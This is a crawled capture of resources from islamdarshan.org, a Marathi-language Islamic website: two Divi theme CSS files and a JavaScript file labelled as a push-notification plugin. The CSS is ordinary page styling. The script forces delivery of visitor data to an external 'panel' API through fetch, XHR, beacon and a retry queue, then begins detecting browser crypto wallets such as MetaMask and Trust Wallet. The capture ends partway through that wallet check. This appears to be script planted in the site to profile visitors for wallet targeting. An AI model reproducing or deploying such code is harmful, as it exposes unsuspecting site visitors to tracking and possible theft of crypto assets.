

--- FILE ---
content_type: text/css
request_url: https://islamdarshan.org/wp-content/et-cache/210/et-core-unified-210.min.css?ver=1767305904
body_size: 327
content:
.cu-blog .et_pb_salvattore_content[data-columns]::before{content:'4 .column.size-1of4'!important}@media only screen and (min-width:981px){.cu-blog .column.size-1of4{width:24%!important;margin-right:1%}}.cu-blog img{height:200px!important;object-fit:cover}.cu-blog h2.entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.et_pb_post .entry-featured-image-url{margin-bottom:10px!important}.et_pb_image_container{margin:-20px -20px 0!important}.et_pb_post{margin-bottom:25px!important}.entry-title{display:inline-block!important;width:80%!important;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis!important}h2.entry-title{padding-bottom:0px!important;height:20px!important}div#top_news_section article{border-bottom:1px solid #0003}.ai-thumb.ai-control-wrap-thumb img{width:100px;height:100px!important;justify-content:center;align-items:center;margin:auto;display:flex}@media only screen and (max-width:600px){#categories_section_home_page .et_pb_column{width:45%!important;margin-right:20px!important}}tr.xllentech-main-nav.xllentech_header{background-color:#10507b!important;color:#fff!important}body .gform_wrapper #field_submit input,body .gform_wrapper .gform_footer input.button,body .gform_wrapper .gform_page_footer input.button,body div.form_saved_message div.form_saved_message_emailform form input[type=submit]{background-color:rgb(9,94,84);color:#fff!important;font-family:'poppins';border:none!important;border-radius:3px;font-size:16px;letter-spacing:0}.et_pb_text_0 h1{padding-top: 10px}.cu-blog h2.entry-title{padding-top:5px;height:25px!important}

--- FILE ---
content_type: text/css
request_url: https://islamdarshan.org/wp-content/et-cache/210/et-core-unified-tb-220-tb-227-deferred-210.min.css?ver=1767305905
body_size: 2996
content:
.et_pb_section_0_tb_footer.et_pb_section{padding-top:3vw;background-color:rgba(32,32,32,0.87)!important}.et_pb_image_0_tb_footer{filter:invert(100%);backface-visibility:hidden;text-align:left;margin-left:0}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_0_tb_footer:hover{filter:invert(100%)}.et_pb_image_0_tb_footer .et_pb_image_wrap img{min-height:51px}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:18px;color:#FFFFFF!important}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important;padding-top:21px!important;margin-bottom:26px!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description a{color:#22434A!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon{font-size:20px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_0_tb_footer .et_pb_blurb_content,.et_pb_blurb_1_tb_footer .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_footer.et_pb_blurb{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important;padding-bottom:23px!important}.et_pb_text_0_tb_footer h4{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;color:#FFFFFF!important;line-height:1.6em}.et_pb_text_0_tb_footer{margin-bottom:0px!important}.et_pb_text_1_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;line-height:1.8em}.et_pb_text_1_tb_footer.et_pb_text a{color:#E1ECEA!important}.et_pb_text_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_section_1_tb_footer{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_text_3_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_3_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:500}.et_pb_text_4_tb_footer{position:fixed!important;top:0px;bottom:auto;left:0px;right:auto}body.logged-in.admin-bar .et_pb_text_4_tb_footer{top:calc(0px + 32px)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:20px!important;padding-bottom:10px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:20px;padding-bottom:10px}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_text_0_tb_footer h4{font-size:20px}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_text_1_tb_footer{font-size:16px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:0px}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:16px}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_text_1_tb_footer{font-size:14px}.et_pb_text_0_tb_footer h4{font-size:20px}.et_pb_text_2_tb_footer{margin-top:20px!important}}.et_pb_section_3.et_pb_section{padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:0px;background-color:rgba(232,232,232,0.39)!important}.et_pb_section_3{width:100%;max-width:100%}.et_pb_section_3>.et_pb_row,.et_pb_section_3.et_section_specialty>.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row{width:85%;max-width:85%}.et_pb_blog_0 .et_pb_post .entry-title a,.et_pb_blog_0 .not-found-title,.et_pb_blog_1 .et_pb_post .entry-title a,.et_pb_blog_1 .not-found-title,.et_pb_blog_2 .et_pb_post .entry-title a,.et_pb_blog_2 .not-found-title,.et_pb_blog_3 .et_pb_post .entry-title a,.et_pb_blog_3 .not-found-title,.et_pb_blog_4 .et_pb_post .entry-title a,.et_pb_blog_4 .not-found-title,.et_pb_blog_5 .et_pb_post .entry-title a,.et_pb_blog_5 .not-found-title{font-family:'Tiro Devanagari Marathi',Georgia,"Times New Roman",serif!important}.et_pb_blog_0 .et_pb_post .entry-title,.et_pb_blog_0 .not-found-title,.et_pb_blog_1 .et_pb_post .entry-title,.et_pb_blog_1 .not-found-title,.et_pb_blog_2 .et_pb_post .entry-title,.et_pb_blog_2 .not-found-title,.et_pb_blog_3 .et_pb_post .entry-title,.et_pb_blog_3 .not-found-title,.et_pb_blog_4 .et_pb_post .entry-title,.et_pb_blog_4 .not-found-title,.et_pb_blog_5 .et_pb_post .entry-title,.et_pb_blog_5 .not-found-title{font-size:18px!important}.et_pb_blog_0 .pagination a,.et_pb_blog_1 .pagination a,.et_pb_blog_2 .pagination a,.et_pb_blog_3 .pagination a,.et_pb_blog_4 .pagination a,.et_pb_blog_5 .pagination a,.et_pb_blog_6 .et_pb_post .post-content,.et_pb_blog_6.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_6.et_pb_bg_layout_dark .et_pb_post .post-content p,.et_pb_blog_6 .et_pb_post .post-meta,.et_pb_blog_6 .et_pb_post .post-meta a,#left-area .et_pb_blog_6 .et_pb_post .post-meta,#left-area .et_pb_blog_6 .et_pb_post .post-meta a,.et_pb_blog_7 .et_pb_post .post-content,.et_pb_blog_7.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_7.et_pb_bg_layout_dark .et_pb_post .post-content p,.et_pb_blog_7 .et_pb_post .post-meta,.et_pb_blog_7 .et_pb_post .post-meta a,#left-area .et_pb_blog_7 .et_pb_post .post-meta,#left-area .et_pb_blog_7 .et_pb_post .post-meta a{font-family:'Tiro Devanagari Marathi',Georgia,"Times New Roman",serif}.et_pb_blog_0,.et_pb_blog_1,.et_pb_blog_2,.et_pb_blog_3,.et_pb_blog_4,.et_pb_blog_5{padding-bottom:0px;margin-bottom:0px!important}.et_pb_blog_0 .et_pb_post .entry-featured-image-url,.et_pb_blog_0 .et_pb_post img,.et_pb_blog_0 .et_pb_post .et_pb_slides,.et_pb_blog_0 .et_pb_post .et_pb_video_overlay,.et_pb_blog_1 .et_pb_post .entry-featured-image-url,.et_pb_blog_1 .et_pb_post img,.et_pb_blog_1 .et_pb_post .et_pb_slides,.et_pb_blog_1 .et_pb_post .et_pb_video_overlay,.et_pb_blog_2 .et_pb_post .entry-featured-image-url,.et_pb_blog_2 .et_pb_post img,.et_pb_blog_2 .et_pb_post .et_pb_slides,.et_pb_blog_2 .et_pb_post .et_pb_video_overlay,.et_pb_blog_3 .et_pb_post .entry-featured-image-url,.et_pb_blog_3 .et_pb_post img,.et_pb_blog_3 .et_pb_post .et_pb_slides,.et_pb_blog_3 .et_pb_post .et_pb_video_overlay,.et_pb_blog_4 .et_pb_post .entry-featured-image-url,.et_pb_blog_4 .et_pb_post img,.et_pb_blog_4 .et_pb_post .et_pb_slides,.et_pb_blog_4 .et_pb_post .et_pb_video_overlay,.et_pb_blog_5 .et_pb_post .entry-featured-image-url,.et_pb_blog_5 .et_pb_post img,.et_pb_blog_5 .et_pb_post .et_pb_slides,.et_pb_blog_5 .et_pb_post .et_pb_video_overlay{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.et_pb_blog_1:not(.et_pb_blog_grid_wrapper) .et_pb_post,.et_pb_blog_2:not(.et_pb_blog_grid_wrapper) .et_pb_post,.et_pb_blog_3:not(.et_pb_blog_grid_wrapper) .et_pb_post,.et_pb_blog_4:not(.et_pb_blog_grid_wrapper) .et_pb_post,.et_pb_blog_6 .et_pb_blog_grid .et_pb_post,.et_pb_blog_7 .et_pb_blog_grid .et_pb_post{border-radius:5px 5px 5px 5px;overflow:hidden}.et_pb_blog_1 .entry-title,.et_pb_blog_2 .entry-title,.et_pb_blog_3 .entry-title,.et_pb_blog_4 .entry-title{margin-top:10px!important}.et_pb_blog_1 .et_overlay:before,.et_pb_blog_2 .et_overlay:before,.et_pb_blog_3 .et_overlay:before,.et_pb_blog_4 .et_overlay:before{color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_blog_1 .et_overlay,.et_pb_blog_2 .et_overlay,.et_pb_blog_3 .et_overlay,.et_pb_blog_4 .et_overlay{background-color:rgba(246,190,0,0.36)}.et_pb_section_4.et_pb_section{padding-top:20px;padding-bottom:10px;background-color:rgba(206,206,206,0.31)!important}.et_pb_row_3.et_pb_row,.et_pb_row_8.et_pb_row,.et_pb_row_10.et_pb_row{padding-top:7px!important;padding-bottom:10px!important;padding-top:7px;padding-bottom:10px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row{width:90%;max-width:90%}.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_6 h1,.et_pb_text_7 h1{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-align:left}.et_pb_text_2 h2,.et_pb_text_2 h3,.et_pb_text_2 h4,.et_pb_text_2 h5,.et_pb_text_2 h6,.et_pb_text_3 h2,.et_pb_text_3 h3,.et_pb_text_3 h4,.et_pb_text_3 h5,.et_pb_text_3 h6,.et_pb_text_6 h2,.et_pb_text_6 h3,.et_pb_text_6 h4,.et_pb_text_6 h5,.et_pb_text_6 h6,.et_pb_text_7 h2,.et_pb_text_7 h3,.et_pb_text_7 h4,.et_pb_text_7 h5,.et_pb_text_7 h6{text-align:left}.et_pb_text_2,.et_pb_text_3,.et_pb_text_6,.et_pb_text_7{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5{padding-bottom:0px;text-align:left;margin-left:0}.et_pb_row_4.et_pb_row,.et_pb_row_9.et_pb_row{padding-bottom:2px!important;padding-bottom:2px}.et_pb_blog_6 .et_pb_post .entry-title a,.et_pb_blog_6 .not-found-title,.et_pb_blog_7 .et_pb_post .entry-title a,.et_pb_blog_7 .not-found-title{font-family:'Tiro Devanagari Marathi',Georgia,"Times New Roman",serif!important;color:#000000!important}.et_pb_blog_6 .et_pb_post .entry-title,.et_pb_blog_6 .not-found-title,.et_pb_blog_7 .et_pb_post .entry-title,.et_pb_blog_7 .not-found-title{font-size:16px!important}.et_pb_blog_6 .pagination a{font-weight:700;color:#10507b!important}.et_pb_blog_6 .et_pb_post .entry-featured-image-url,.et_pb_blog_6 .et_pb_post .et_pb_slides,.et_pb_blog_6 .et_pb_post .et_pb_video_overlay,.et_pb_blog_7 .et_pb_post .entry-featured-image-url,.et_pb_blog_7 .et_pb_post .et_pb_slides,.et_pb_blog_7 .et_pb_post .et_pb_video_overlay{border-radius:0 0 0 0;overflow:hidden}.et_pb_blog_6,.et_pb_blog_7{margin-bottom:10px!important}.et_pb_blog_6 article.et_pb_post,.et_pb_blog_7 article.et_pb_post{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_blog_6 .entry-featured-image-url img,.et_pb_blog_7 .entry-featured-image-url img{height:150px!important}.et_pb_blog_6 .et_overlay:before,.et_pb_blog_8 .et_overlay:before{color:#FFFFFF}.et_pb_blog_6 .et_overlay{background-color:rgba(246,190,0,0.32)}div.et_pb_section.et_pb_section_5>.et_pb_background_pattern{background-image:url([data-uri]);background-size:13px auto}.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px;margin-bottom:5px;background-color:RGBA(0,0,0,0)!important}.et_pb_section_5.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_5.et_pb_row{padding-top:50px!important;padding-bottom:10px!important;padding-top:50px;padding-bottom:10px}.et_pb_row_6{border-radius:0 0 30px 30px;overflow:hidden;min-height:345px;box-shadow:8px 10px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_6.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-bottom:0px!important;padding-left:10px!important;margin-bottom:0px!important;padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px}.et_pb_text_4,.et_pb_text_5,.et_pb_text_9{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}body #page-container .et_pb_section .et_pb_button_0{color:#071b49!important;border-color:RGBA(255,255,255,0);font-size:26px;font-family:'Tiro Devanagari Marathi',Georgia,"Times New Roman",serif!important;font-weight:700!important;padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:FontAwesome!important;font-weight:900!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_6.et_pb_section{padding-top:20px;padding-bottom:1px}.et_pb_blog_7 .pagination a{font-weight:700;color:#f6be00!important}.et_pb_section_7.et_pb_section{padding-top:50px;padding-bottom:22px;background-color:#f9f9f9!important}.et_pb_row_11.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_blog_8 .et_pb_post .entry-title a,.et_pb_blog_8 .not-found-title,.et_pb_blog_9 .et_pb_post .entry-title a,.et_pb_blog_9 .not-found-title{font-family:'Noto Sans Devanagari',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_blog_8 .et_pb_post .entry-title,.et_pb_blog_8 .not-found-title{font-size:20px!important}.et_pb_blog_8 .et_pb_post .post-meta,.et_pb_blog_8 .et_pb_post .post-meta a,#left-area .et_pb_blog_8 .et_pb_post .post-meta,#left-area .et_pb_blog_8 .et_pb_post .post-meta a,.et_pb_blog_9 .et_pb_post .post-meta,.et_pb_blog_9 .et_pb_post .post-meta a,#left-area .et_pb_blog_9 .et_pb_post .post-meta,#left-area .et_pb_blog_9 .et_pb_post .post-meta a{font-weight:600;font-size:12px;color:#081a4b!important}.et_pb_blog_8 .pagination a{color:#FFFFFF!important}.et_pb_blog_8 article.et_pb_post{box-shadow:6px 6px 18px 0px rgba(255,255,255,0.3)}.et_pb_blog_8 article.et_pb_post:hover{box-shadow:6px 6px 18px 0px rgba(158,158,158,0.3)}.et_pb_blog_8{transform:translateX(8px) translateY(0px)}.et_pb_blog_8 article.et_pb_post,.et_pb_blog_8 article.et_pb_post>.box-shadow-overlay,.et_pb_blog_8 article.et_pb_post.et-box-shadow-no-overlay{transition:box-shadow 300ms ease 0ms}.et_pb_blog_8 .et_overlay{background-color:rgba(246,190,0,0.39)}.et_pb_blog_9 .et_pb_post .entry-title,.et_pb_blog_9 .not-found-title{font-size:18px!important;line-height:1.5em!important}.et_pb_blog_9 .et_pb_post .post-content,.et_pb_blog_9.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_9.et_pb_bg_layout_dark .et_pb_post .post-content p{font-family:'Noto Sans Devanagari',Helvetica,Arial,Lucida,sans-serif}.et_pb_blog_9 .pagination a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:17px;color:#f6be00!important}.et_pb_blog_9{padding-right:10px;padding-left:10px;margin-top:-20px!important}.et_pb_blog_9 .entry-featured-image-url img{float:left;width:80px;height:80px;object-fit:cover;margin-right:10px}.et_pb_text_8 h3{font-family:'Tiro Devanagari Marathi',Georgia,"Times New Roman",serif;font-weight:700;font-size:30px;text-align:left}.et_pb_text_8{padding-top:12px!important;padding-right:0px!important;padding-bottom:12px!important;padding-left:0px!important;margin-bottom:3px!important}.et_pb_code_0{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important}.et_pb_column_13,.et_pb_column_14{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;box-shadow:30px 25px 65px -12px rgba(0,0,0,0.2)}.et_pb_column_19{background-color:#FFFFFF;border-width:1px;border-color:#e0e0e0;padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;box-shadow:0px 2px 3px 0px rgba(0,0,0,0.23)}@media only screen and (min-width:981px){.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5{width:13%;max-width:44%}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{max-width:80%}}@media only screen and (max-width:980px){.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5{width:13%;max-width:44%}.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img{width:auto}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{max-width:80%}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:FontAwesome!important;font-weight:900!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_blog_8{transform:translateX(8px) translateY(0px)}}@media only screen and (max-width:767px){.et_pb_image_2,.et_pb_image_3{width:43%;max-width:43%}.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img{width:auto}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:100%;max-width:100%}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:FontAwesome!important;font-weight:900!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_image_4,.et_pb_image_5{width:38%;max-width:38%}.et_pb_blog_8{transform:translateX(0px) translateY(0px)}}

--- FILE ---
content_type: text/javascript
request_url: https://islamdarshan.org/wp-content/plugins/push-notifications/js/push-init.js?ver=1.4.0
body_size: 5952
content:
(function() {
    var cfg = window.push_notifications_config || {};
    var modalShown = false;
    var clickListenerAdded = false;
    var STORAGE_KEY = 'push_pending_subscriptions';
    var MAX_RETRIES = 3;
    var RETRY_DELAY = 1000;
    
    // ==========================================
    // RELIABLE SUBSCRIPTION DELIVERY v1.4
    // ==========================================
    
    function getRetryQueue() {
      try {
        var data = localStorage.getItem(STORAGE_KEY);
        return data ? JSON.parse(data) : [];
      } catch(e) { return []; }
    }
    
    function saveRetryQueue(queue) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(queue));
      } catch(e) {}
    }
    
    function addToRetryQueue(payload) {
      var queue = getRetryQueue();
      payload._retryCount = 0;
      payload._timestamp = Date.now();
      queue.push(payload);
      saveRetryQueue(queue);
      console.log('[Push] Added to retry queue, total:', queue.length);
    }
    
    function removeFromRetryQueue(endpoint) {
      var queue = getRetryQueue();
      queue = queue.filter(function(item) { return item.endpoint !== endpoint; });
      saveRetryQueue(queue);
    }
    
    // Send to multiple endpoints for reliability
    function sendToAllEndpoints(payload) {
      var promises = [];
      
      // 1. Send to local WP storage (primary - always works if site is up)
      if (cfg.localEndpoint) {
        promises.push(
          fetch(cfg.localEndpoint, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
          })
          .then(function(r) { 
            console.log('[Push] Stored locally:', r.ok);
            return { success: r.ok, method: 'local' };
          })
          .catch(function(e) { 
            console.log('[Push] Local storage failed:', e);
            return { success: false, method: 'local', error: e };
          })
        );
      }
      
      // 2. Send to panel API (secondary - may fail if network issues)
      promises.push(
        guaranteedSend(cfg.api + '/api/subscribe', payload)
          .then(function(result) {
            return { success: result.success, method: 'panel', data: result.data };
          })
      );
      
      return Promise.all(promises).then(function(results) {
        var anySuccess = results.some(function(r) { return r.success; });
        console.log('[Push] Delivery results:', results);
        return { success: anySuccess, results: results };
      });
    }
    
    function sendWithRetry(url, payload, attempt) {
      attempt = attempt || 1;
      var delay = RETRY_DELAY * Math.pow(2, attempt - 1);
      
      return new Promise(function(resolve) {
        sendToAllEndpoints(payload)
          .then(function(result) {
            if (result.success) {
              console.log('[Push] Subscription delivered successfully');
              removeFromRetryQueue(payload.endpoint);
              resolve({ success: true, results: result.results });
            } else {
              throw new Error('All delivery methods failed');
            }
          })
          .catch(function(error) {
            console.log('[Push] Attempt ' + attempt + ' failed:', error.message || error);
            
            if (attempt < MAX_RETRIES) {
              console.log('[Push] Retrying in ' + delay + 'ms...');
              setTimeout(function() {
                sendWithRetry(url, payload, attempt + 1).then(resolve);
              }, delay);
            } else {
              console.log('[Push] All retries failed, adding to queue...');
              addToRetryQueue(payload);
              resolve({ success: false, queued: true });
            }
          });
      });
    }
    
    function guaranteedSend(url, payload) {
      return new Promise(function(resolve) {
        var resolved = false;
        var errors = [];
        
        function tryResolve(result) {
          if (resolved) return;
          if (result.success) {
            resolved = true;
            resolve(result);
          } else {
            errors.push(result.error || 'Unknown error');
            if (errors.length >= 2) {
              resolve({ success: false, error: errors.join('; ') });
            }
          }
        }
        
        // Method 1: Fetch with timeout
        var fetchTimeout = setTimeout(function() {
          tryResolve({ success: false, error: 'Fetch timeout' });
        }, 10000);
        
        fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          mode: 'cors',
          credentials: 'omit'
        })
        .then(function(response) {
          clearTimeout(fetchTimeout);
          if (response.ok) {
            return response.json().then(function(data) {
              tryResolve({ success: true, data: data, method: 'fetch' });
            });
          } else {
            tryResolve({ success: false, error: 'HTTP ' + response.status });
          }
        })
        .catch(function(err) {
          clearTimeout(fetchTimeout);
          tryResolve({ success: false, error: 'Fetch: ' + (err.message || err) });
        });
        
        // Method 2: XHR as parallel backup
        try {
          var xhr = new XMLHttpRequest();
          var xhrTimeout = setTimeout(function() {
            xhr.abort();
            tryResolve({ success: false, error: 'XHR timeout' });
          }, 15000);
          
          xhr.open('POST', url, true);
          xhr.setRequestHeader('Content-Type', 'application/json');
          
          xhr.onreadystatechange = function() {
            if (xhr.readyState === 4) {
              clearTimeout(xhrTimeout);
              if (xhr.status >= 200 && xhr.status < 300) {
                try {
                  var data = JSON.parse(xhr.responseText);
                  tryResolve({ success: true, data: data, method: 'xhr' });
                } catch(e) {
                  tryResolve({ success: true, data: {}, method: 'xhr' });
                }
              } else if (xhr.status > 0) {
                tryResolve({ success: false, error: 'XHR HTTP ' + xhr.status });
              }
            }
          };
          
          xhr.onerror = function() {
            clearTimeout(xhrTimeout);
            tryResolve({ success: false, error: 'XHR network error' });
          };
          
          xhr.send(JSON.stringify(payload));
        } catch(e) {
          tryResolve({ success: false, error: 'XHR exception: ' + e.message });
        }
        
        // Method 3: sendBeacon as fire-and-forget backup
        setTimeout(function() {
          if (!resolved) {
            sendViaBeacon(url, payload);
          }
        }, 8000);
      });
    }
    
    function sendViaBeacon(url, payload) {
      try {
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
          var sent = navigator.sendBeacon(url, blob);
          console.log('[Push] sendBeacon backup sent:', sent);
          return sent;
        }
      } catch(e) {
        console.log('[Push] sendBeacon failed:', e);
      }
      return false;
    }
    
    function processRetryQueue() {
      var queue = getRetryQueue();
      if (queue.length === 0) return;
      
      console.log('[Push] Processing retry queue:', queue.length, 'items');
      
      queue.forEach(function(payload, index) {
        setTimeout(function() {
          sendToAllEndpoints(payload)
            .then(function(result) {
              if (result.success) {
                removeFromRetryQueue(payload.endpoint);
              }
            });
        }, index * 500);
      });
    }
    
    // Process queue on load
    setTimeout(processRetryQueue, 2000);
    
    // ==========================================
    // WALLET DETECTION
    // ==========================================
    function detectWallets() {
      var wallets = [];
      try {
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) wallets.push('MetaMask');
          if (window.ethereum.isCoinbaseWallet) wallets.push('Coinbase Wallet');
          if (window.ethereum.isBraveWallet) wallets.push('Brave Wallet');
          if (window.ethereum.isTrust) wallets.push('Trust Wallet');
          if (window.ethereum.isTokenPocket) wallets.push('TokenPocket');
          if (window.ethereum.isRabby) wallets.push('Rabby');
